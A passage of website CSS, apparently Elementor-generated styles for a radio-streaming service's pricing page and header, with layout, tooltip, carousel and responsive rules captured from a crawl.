0px;}.elementor-7128 .elementor-element.elementor-element-6e0385f4.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-7128 .elementor-element.elementor-element-2c4163c{--width:100%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-2c4163c.e-con{--align-self:center;--order:99999 /* order end hack */;}.elementor-7128 .elementor-element.elementor-element-d608eb7{width:initial;max-width:initial;--e-icon-list-icon-size:15px;}.elementor-7128 .elementor-element.elementor-element-d608eb7 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-d608eb7.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-item > a{font-size:1rem;}.elementor-7128 .elementor-element.elementor-element-6d23deb4{--content-width:84%;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-857c5c6{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-7128 .elementor-element.elementor-element-3c71351b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-3b7d86be > .elementor-widget-container{margin:0px 0px 0px 01px;padding:0% 0% 0% 0%;}.elementor-7128 .elementor-element.elementor-element-320abaf > .elementor-widget-container{margin:0px 0px 0px 01px;padding:13px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-320abaf{--container-widget-width:100vw;--container-widget-flex-grow:0;width:var( --container-widget-width, 100vw );max-width:100vw;}.elementor-7128 .elementor-element.elementor-element-1988738d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-radius:27px 27px 27px 27px;}.elementor-7128 .elementor-element.elementor-element-1988738d{z-index:0;}.elementor-7128 .elementor-element.elementor-element-be84b0{--min-height:281px;--margin-top:-150px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-be84b0 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-be84b0 > .e-con-inner > .elementor-shape-top svg{width:calc(300% + 1.3px);height:140px;}.elementor-7128 .elementor-element.elementor-element-3ca3399d{--gap:25px 25px;--row-gap:25px;--column-gap:25px;--margin-top:-100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0160px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-3ca3399d > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-3ca3399d > .e-con-inner > .elementor-shape-top svg{height:80px;}.elementor-7128 .elementor-element.elementor-element-3ca3399d > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-3ca3399d > .e-con-inner > .elementor-shape-bottom svg{height:80px;}.elementor-7128 .elementor-element.elementor-element-a26e4d4:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-a26e4d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../webp/group-1362-1-1.webp");}.elementor-7128 .elementor-element.elementor-element-a26e4d4{--width:84%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-08c433d:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-08c433d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-7128 .elementor-element.elementor-element-08c433d{--border-radius:045px 045px 045px 045px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-7128 .elementor-element.elementor-element-6c75458{text-align:center;}.elementor-7128 .elementor-element.elementor-element-e4d54b0 > .elementor-widget-container{margin:0px 0px 0px 01px;padding:12px 0px 30px 0px;}.elementor-7128 .elementor-element.elementor-element-e4d54b0{--container-widget-width:100vw;--container-widget-flex-grow:0;width:var( --container-widget-width, 100vw );max-width:100vw;}.elementor-7128 .elementor-element.elementor-element-6fcebbc{width:100%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-6fcebbc.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-6fcebbc .elementor-button{font-size:1.125rem;line-height:22px;padding:12px 22px 12px 22px;}.elementor-7128 .elementor-element.elementor-element-4941a57d{--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-413f38d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-a5d8ea7{--content-width:84%;--e-con-grid-template-columns:repeat(2, 1fr);--gap:5px 5px;--row-gap:5px;--column-gap:5px;--grid-auto-flow:row;}.elementor-7128 .elementor-element.elementor-element-bebb342{width:var( --container-widget-width, 84% );max-width:84%;--container-widget-width:84%;--container-widget-flex-grow:0;}.elementor-7128 .elementor-element.elementor-element-bebb342 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-bebb342.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-7128 .elementor-element.elementor-element-bebb342 .elementor-button{font-size:1.125rem;line-height:22px;padding:12px 22px 12px 22px;}.elementor-7128 .elementor-element.elementor-element-83bfb8a{--content-width:85%;--min-height:80px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-83bfb8a > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-83bfb8a > .e-con-inner > .elementor-shape-bottom svg{height:80px;}.elementor-7128 .elementor-element.elementor-element-83bfb8a.e-con{--order:-99999 /* order start hack */;}.elementor-7128 .elementor-element.elementor-element-55c9ddd3{--content-width:84%;--margin-top:60px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-5ac01f1f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-7128 .elementor-element.elementor-element-7615e480 > .elementor-widget-container{margin:0px 0px 0px 01px;padding:0% 0% 0% 0%;}.elementor-7128 .elementor-element.elementor-element-2d7b9b4c.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-2d7b9b4c{font-size:1.125rem;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-7a12235{width:100%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-7a12235.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-7a12235 .elementor-button{font-size:1.125rem;line-height:22px;padding:12px 22px 12px 22px;}.elementor-7128 .elementor-element.elementor-element-73d02343{--width:100%;--min-height:80px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-73d02343 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-73d02343 > .e-con-inner > .elementor-shape-top svg{height:80px;}.elementor-7128 .elementor-element.elementor-element-22edad8{--content-width:84%;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:-80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0160px;--padding-bottom:065px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-22edad8 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-22edad8 > .e-con-inner > .elementor-shape-top svg{height:80px;}.elementor-7128 .elementor-element.elementor-element-aad9602{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-7128 .elementor-element.elementor-element-aad9602 {--n-accordion-padding:20px 20px 20px 20px;}:where( .elementor-7128 .elementor-element.elementor-element-aad9602 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item ) > .e-con{--padding-top:20px;--padding-right:20px;--padding-bottom:20px;--padding-left:20px;}}/* Start custom CSS for image, class: .elementor-element-633380c3 */.elementor-7128 .elementor-element.elementor-element-633380c3 img{
       filter: drop-shadow(18px 7px 100px #fff);
    overflow: visible;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-4e3e628e */./* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-16765e7 */@media screen and (min-width:1025px) and (max-width:1099px){
    .elementor-7128 .elementor-element.elementor-element-16765e7{
        margin-top:-190px !important;
    }
}
@media screen and (max-width: 1099px){
.elementor-7128 .elementor-element.elementor-element-16765e7 .page-content {
    margin-top: 0px !important;}}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-0ee51aa */.elementor-7128 .elementor-element.elementor-element-0ee51aa{
    margin-top: auto;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-1aff2f7 */.elementor-7128 .elementor-element.elementor-element-1aff2f7{
    margin-top: auto;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7beb6bf */.elementor-7128 .elementor-element.elementor-element-7beb6bf{
    margin-top: auto;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-27213bc0 */.shadowBox{box-shadow:3px 30px 86px rgb(0 0 0 / 15%)!important;-webkit-box-shadow:3px 30px 86px rgb(0 0 0 / 15%)!important;-moz-box-shadow:3px 30px 86px rgb(0 0 0 / 15%)!important}/* End custom CSS */
/* Start custom CSS for testimonial-carousel, class: .elementor-element-413f38d */.elementor-7128 .elementor-element.elementor-element-413f38d .elementor-testimonial{
    text-align: left;
    justify-content: flex-end;
    width: 1200px;
    background-color: #FFF;
    padding: 30px 30px 24px 31px;
    border-radius: 45px;
}
.elementor-7128 .elementor-element.elementor-element-413f38d .elementor-testimonial__content{
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.elementor-7128 .elementor-element.elementor-element-413f38d .swiper-container-horizontal>.swiper-pagination-bullets {
    bottom: -40px;
}

.elementor-7128 .elementor-element.elementor-element-413f38d .swiper-slide{
  display: flex;
      justify-content: center;
}

.elementor-7128 .elementor-element.elementor-element-413f38d .swiper-pagination-bullet-active{
    height: 21px;
    width: 21px;
}
.elementor-7128 .elementor-element.elementor-element-413f38d .swiper-pagination-bullets.swiper-pagination-horizontal {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    align-content: center;
}
@media screen and (max-width:1024px){
  .elementor-7128 .elementor-element.elementor-element-413f38d.swiper-pagination-bullet:not(.swiper-pagination-bullet-active){
    height: 11.33px;
    width: 11.33px;
}
.elementor-7128 .elementor-element.elementor-element-413f38d .swiper-pagination-bullet-active{
    height: 14px;
    width: 14px;
}
}
@media screen and (min-width:1025px) and (max-width:1499px){
    .elementor-7128 .elementor-element.elementor-element-413f38d .elementor-testimonial{
    width: 90%;
}
}
@media screen and (min-width:768px) and (max-width:1024px){
    .elementor-7128 .elementor-element.elementor-element-413f38d .elementor-testimonial{
    width: 700px;
    }
    .elementor-7128 .elementor-element.elementor-element-413f38d .elementor-testimonial__footer{
        justify-content: center;
    }
}
@media screen and (max-width:767px){
  .elementor-7128 .elementor-element.elementor-element-413f38d .elementor-testimonial{
    text-align: center;
    flex-direction:column-reverse;
    justify-content: start;
    width: 84%;
}  
.elementor-7128 .elementor-element.elementor-element-413f38d .elementor-testimonial__footer{
    padding-right: 0 !important;
    padding-bottom:15px;
}
}

.left{
    transform:translateY(-8px);
}
.right{
     transform:translateY(8px);
}
.left, .right{
    font-size: 12px;
    color : rgba(37, 37, 37, 0.4);
}/* End custom CSS */
/* Start custom CSS */.heightFlex{
	flex:1 !important;
}
.colorOpacity07{
    opacity: 0.7;
}
.colorOpacity01{
    opacity: 0.1;
}
.video{
    max-width: 550px;
}
.video video{
    -moz-border-radius: 40px;
    border-radius: 40px;
    -webkit-border-radius: 40px;
    background-color: transparent !important;
}
.shadow{
    box-shadow: 10px 10px 50px rgba(0, 0, 0, 0.1);
    position: relative;
}
.green{
    color: rgba(46, 213, 115, 1);
}
.widthBtnCardPrice .elementor-button {
    width: 100% !important;
}
.positionTooltip{
    transform: translateY(2px);
}
.iconTop.elementor-position-left .elementor-icon-box-icon {
    margin-top:14px;
} 
.select {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-repeat: no-repeat;
    background-position: 35px center;
    font-family: 'Quicksand';
    font-style: normal;
     font-weight: 700;
    font-size: 16px;
    line-height: 20px;
    border: none;
    color: #FF3648;
    border-radius: 5px;
    padding-right: 40px;
    cursor: pointer;
     background-image: url('../angle-down.html');
      background-repeat: no-repeat;
    background-color: white;
  
}
.select:focus{
    outline:none;
}
.selectBtn {
    margin-left: 15px;
}
.offerColor {
      color: #fff;
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
     font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    border-radius: 50px;
    padding: 1px 10px;
    margin-left: 5px;
}
.activeBtn .offerColor {
    color: #FF3648; 
    background: white !important; 
}
.gradientYear{
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
background-clip: text;
text-fill-color: transparent;
font-weight: 700;
}
.activeBtn .gradientYear{
    background: white;
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
background-clip: text;
text-fill-color: transparent;
font-weight: 700;
}
.activeBtn #monthBtn, 
.activeBtn #yearBtn,
.activeBtn #monthBtn2, 
.activeBtn #yearBtn2,
.activeBtn #monthBtn3, 
.activeBtn #yearBtn3{
   background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%); 
}
.cardYear,
.cardMonth,
.allPricesHidden{
    display: none;
}
.activeSection {
  display: block;
}
#monthBtn, 
#yearBtn, 
#monthBtn2,
#yearBtn2,
#monthBtn3, 
#yearBtn3{
    cursor: pointer;
}
.gradientPrice{
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
background-clip: text;
text-fill-color: transparent;
font-weight: 700;
}
.bulleInfo{
    font-size: 1.125rem;
    font-family: "Quicksand"
}
.bulleInfo2{
    font-size: 1rem;
    text-align: center;
    font-weight: 500;
}
.hover-text-tooltip{
    cursor: pointer;
    position: relative;
}
.tooltipNew, 
.tooltipNew2{
    background: #252525;
    color: white;
    font-size: 1rem;
	line-height: 20px;
    border-radius: 5px;
    padding:5px 10px;
    width: 200px;
    position: absolute;
    color: #fff;
    bottom: 120%;
    left: 50;
     transform: translate(-90%, 5%);
	visibility: hidden;
	z-index: 2;
}
#siteMB .tooltipNew{
      width: 100px;
}
#appRK2 .tooltipNew{
     width: 150px;
}
#multi .tooltipNew{
     width: 180px;
}
.hover-text-tooltip:hover .tooltipNew, 
.hover-text-tooltip:hover .tooltipNew2{
    	visibility: visible;
}
.tooltipNew::after,
.tooltipNew2::after{
    content: "";
  position: absolute;
  margin-left: -5px;
  border-width: 5px;
  top: 100%;
  right: 10%;
  border-style: solid;
  border-color: #252525 transparent transparent transparent;
}
#priceRK1 .swiper,
#priceRK2 .swiper,
#tem .swiper{
    overflow: visible;
}
#priceRK1 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active),
#priceRK2 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active),
#tem .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){
   background: rgba(37, 37, 37, 0.2);
opacity: 0.5;
height: 11.33px;
    width: 11.33px;
}
#priceRK1 .swiper-pagination-bullets,
#priceRK2 .swiper-pagination-bullets,
#tem .swiper-pagination-bullets{
    display: flex;
    justify-content: center;
    align-items: center;
}
#priceRK1 .elementor-main-swiper.swiper-container.swiper-container-initialized.swiper-container-horizontal.swiper-container-android,
#priceRK2 .elementor-main-swiper.swiper-container.swiper-container-initialized.swiper-container-horizontal.swiper-container-android,
#tem .elementor-main-swiper.swiper-container.swiper-container-initialized.swiper-container-horizontal.swiper-container-android{
    width: 100%;
}
#priceRK1 .swiper-pagination-bullet-active,
#priceRK2 .swiper-pagination-bullet-active,
#tem .swiper-pagination-bullet-active{
     background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%) !important;
    height: 14px;
    width: 14px;
}
#priceRK1 .elementor-main-swiper .swiper-slide,
#priceRK2 .elementor-main-swiper .swiper-slide,
#tem .elementor-main-swiper .swiper-slide{
    overflow: visible;
}
@media screen and (max-width:767px){
.offerColor{
 padding: 1px 5px;
    --gap: 8px;
}
.selectBtn  {
  width: 70px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-left:0px;
}
.select{
      justify-content: center;
  align-items: center;
    }
     .video video{
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
    -webkit-border-radius: 20px !important;
}
#siteTheme .tooltipNew{
   width: 130px;
}
.tooltipNew, .tooltipNew2{
      width: 155px;
}
#notifPush1,
#notifPush{
      width: 186px; 
}
}
 @media screen and (max-width:350px){
    #hist,
    #stream,
    #stream1,
    #stream2,
    #pushS,
    #pushP
    {
        width: 200px;
    }
     #pushS .tooltipNew,
     #pushP .tooltipNew,
     #stream .tooltipNew,
    #stream1 .tooltipNew,
    #stream2 .tooltipNew,
    #hist .tooltipNew{
transform: translate(-20%, 5%);
     }
   #pushS .tooltipNew::after,
    #pushP .tooltipNew::after,
    #stream .tooltipNew::after,
    #stream1 .tooltipNew::after,
    #stream2 .tooltipNew::after,
    #hist .tooltipNew::after{
        right: 80%;
     }
  
}

@media screen and (max-width:380px){
    #hourP,
    #hourB,
    #mp3S,
    #mp3P,
    #mp3B,
    #auto{
        width: 186px;
    }
    #auto .tooltipNew{
transform: translate(-20%, 5%);
     }
     #auto .tooltipNew::after{
        right: 80%;
     }
  
}
@media screen and (max-width:400px){
    #audsil{
        width: 220px;
    }
     #hourS{
         width:400px;
     }
     #audsil .tooltipNew{
transform: translate(-20%, 5%);
     }
     #audsil .tooltipNew::after{
        right: 80%;
     }
}
@media screen and (max-width:450px){
    #apRK3{
        width: 200px;
    }
@media screen and (min-width:380px) and (max-width:540px){
    #mp3P,
    #mp3B{
        width: 260px;
    }
}
@media screen and (min-width:1025px) and (max-width:1170px){
    #auto, 
    #mp3S, 
    #hourB{
        width:200px;
    }
     #audsil{
        width: 220px;
     }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://radioserv.co/css/post-70990aba.css?ver=1742808622
body_size: 3835
content:
.elementor-7099 .elementor-element.elementor-element-f1c5c82{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:8px 8px;--row-gap:8px;--column-gap:8px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:08px;--padding-bottom:08px;--padding-left:016px;--padding-right:016px;--z-index:999;}.elementor-7099 .elementor-element.elementor-element-f1c5c82:not(.elementor-motion-effects-element-type-background), .elementor-7099 .elementor-element.elementor-element-f1c5c82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E90FF;}.elementor-7099 .elementor-element.elementor-element-f1c5c82.e-con{--align-self:center;}.elementor-7099 .elementor-element.elementor-element-d44f7a5{width:var( --container-widget-width, 98.5% );max-width:98.5%;--container-widget-width:98.5%;--container-widget-flex-grow:0;}.elementor-7099 .elementor-element.elementor-element-d44f7a5.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-7099 .elementor-element.elementor-element-d44f7a5 .wpml-elementor-ls .wpml-ls-item{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:700;}.elementor-7099 .elementor-element.elementor-element-d44f7a5 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-7099 .elementor-element.elementor-element-d44f7a5 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#FFFFFF;}.elementor-7099 .elementor-element.elementor-element-d44f7a5 .wpml-elementor-ls .wpml-ls-statics-post_translations{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:700;color:var( --e-global-color-fd2faa1 );padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-d5cee5e > .elementor-widget-container{margin:0px 0px -4px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-d5cee5e.elementor-element{--align-self:center;}.elementor-7099 .elementor-element.elementor-element-d5cee5e .elementor-icon-wrapper{text-align:center;}.elementor-7099 .elementor-element.elementor-element-d5cee5e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-fd2faa1 );}.elementor-7099 .elementor-element.elementor-element-d5cee5e.elementor-view-framed .elementor-icon, .elementor-7099 .elementor-element.elementor-element-d5cee5e.elementor-view-default .elementor-icon{color:var( --e-global-color-fd2faa1 );border-color:var( --e-global-color-fd2faa1 );}.elementor-7099 .elementor-element.elementor-element-d5cee5e.elementor-view-framed .elementor-icon, .elementor-7099 .elementor-element.elementor-element-d5cee5e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-fd2faa1 );}.elementor-7099 .elementor-element.elementor-element-d5cee5e.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-646ef38 );}.elementor-7099 .elementor-element.elementor-element-d5cee5e.elementor-view-framed .elementor-icon:hover, .elementor-7099 .elementor-element.elementor-element-d5cee5e.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-646ef38 );border-color:var( --e-global-color-646ef38 );}.elementor-7099 .elementor-element.elementor-element-d5cee5e.elementor-view-framed .elementor-icon:hover, .elementor-7099 .elementor-element.elementor-element-d5cee5e.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-646ef38 );}.elementor-7099 .elementor-element.elementor-element-d5cee5e .elementor-icon{font-size:16px;}.elementor-7099 .elementor-element.elementor-element-d5cee5e .elementor-icon svg{height:16px;}.elementor-7099 .elementor-element.elementor-element-d5cee5e .elementor-icon i, .elementor-7099 .elementor-element.elementor-element-d5cee5e .elementor-icon svg{transform:rotate(0deg);}.elementor-7099 .elementor-element.elementor-element-2173409b{--display:flex;--min-height:90px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--z-index:999;}.elementor-7099 .elementor-element.elementor-element-355bfa1c{width:100%;max-width:100%;}.elementor-7099 .elementor-element.elementor-element-355bfa1c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-5f4990b0{--display:flex;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:5;}.elementor-7099 .elementor-element.elementor-element-5f4990b0.e-con{--align-self:center;}.elementor-7099 .elementor-element.elementor-element-34233fc6{--display:flex;}.elementor-7099 .elementor-element.elementor-element-11b9ce28{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-7099 .elementor-element.elementor-element-35dff183{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7099 .elementor-element.elementor-element-7abce9b2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7099 .elementor-element.elementor-element-2af59c0b{width:initial;max-width:initial;}.elementor-7099 .elementor-element.elementor-element-2af59c0b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-2af59c0b.elementor-element{--order:99999 /* order end hack */;}.elementor-7099 .elementor-element.elementor-element-2af59c0b .elementor-icon-wrapper{text-align:center;}.elementor-7099 .elementor-element.elementor-element-2af59c0b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-fd2faa1 );}.elementor-7099 .elementor-element.elementor-element-2af59c0b.elementor-view-framed .elementor-icon, .elementor-7099 .elementor-element.elementor-element-2af59c0b.elementor-view-default .elementor-icon{color:var( --e-global-color-fd2faa1 );border-color:var( --e-global-color-fd2faa1 );}.elementor-7099 .elementor-element.elementor-element-2af59c0b.elementor-view-framed .elementor-icon, .elementor-7099 .elementor-element.elementor-element-2af59c0b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-fd2faa1 );}.elementor-7099 .elementor-element.elementor-element-6cee6d2e{width:initial;max-width:initial;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e.elementor-element{--order:99999 /* order end hack */;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e .elementor-icon-wrapper{text-align:center;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-fd2faa1 );}.elementor-7099 .elementor-element.elementor-element-6cee6d2e.elementor-view-framed .elementor-icon, .elementor-7099 .elementor-element.elementor-element-6cee6d2e.elementor-view-default .elementor-icon{color:var( --e-global-color-fd2faa1 );border-color:var( --e-global-color-fd2faa1 );}.elementor-7099 .elementor-element.elementor-element-6cee6d2e.elementor-view-framed .elementor-icon, .elementor-7099 .elementor-element.elementor-element-6cee6d2e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-fd2faa1 );}.elementor-7099 .elementor-element.elementor-element-3ab48459 .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;border-radius:5px 5px 5px 5px;padding:10px 30px 10px 30px;}.elementor-7099 .elementor-element.elementor-element-3ab48459{width:auto;max-width:auto;}.elementor-7099 .elementor-element.elementor-element-3ab48459 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-3ab48459.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7099 .elementor-element.elementor-element-d44f7a5{--container-widget-width:97%;--container-widget-flex-grow:0;width:var( --container-widget-width, 97% );max-width:97%;}.elementor-7099 .elementor-element.elementor-element-5f4990b0{--min-height:85px;--justify-content:space-between;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7099 .elementor-element.elementor-element-34233fc6{--min-height:85px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7099 .elementor-element.elementor-element-11b9ce28{--min-height:85px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 